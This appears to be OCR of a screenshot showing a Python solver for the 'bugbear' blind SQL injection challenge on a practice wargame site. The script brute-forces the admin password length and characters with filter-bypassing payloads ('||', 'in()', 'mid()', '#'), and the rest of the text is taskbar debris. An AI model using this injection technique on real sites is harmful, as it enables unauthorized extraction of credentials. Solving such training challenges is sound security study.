 Select root@DESKTOP-LB14I4V: ~/Desktop/sqli
1 import requests
2 import urllib.parse
3 import string
4
5 cookies={'PHPSESSID': 'uu6cn1urst854sucvs9uu7vt1q'}
6
7 hello_admin="Hello admin"
8 length_pass=0
9 for x in range(10):
10     url="https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no="+ urllib.parse.quote("1   ||  length(pw)  in({})#".format(x))
11     print(url)
12     res = requests.get(url,cookies=cookies)
13     #print(res.text)
14     if hello_admin in res.text:
15         print("Password Lenght is "+str(x))
16         length_pass=x
17 print(length_pass)
18
19
20
21
22
23
24
25 pwd = ''
26
27
28 for i in range(1, length_pass+1):
29     for j in range(48, 122):
30         url="https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=" +urllib.parse.quote("1   ||  id  in(\"admin\")   &&  ")+ urllib.parse.quote("mid(pw,{},1)    in(\"{}\")#".format(str(i),chr(j))) #substri
ng(pw,1,1)=0
31         print(url)
32         req = requests.get(url, cookies=cookies)
33         #print(pwd)
34         if "Hello admin" in req.text:
35             print(pwd)
36             pwd += chr(j)
37             break
38
39 print(pwd)
(root DESKTOP-LB14I4V)-[~/Desktop/sqli]
#
Type here to search
1
77°F Sunny
11:00 AM
11/12/2023
1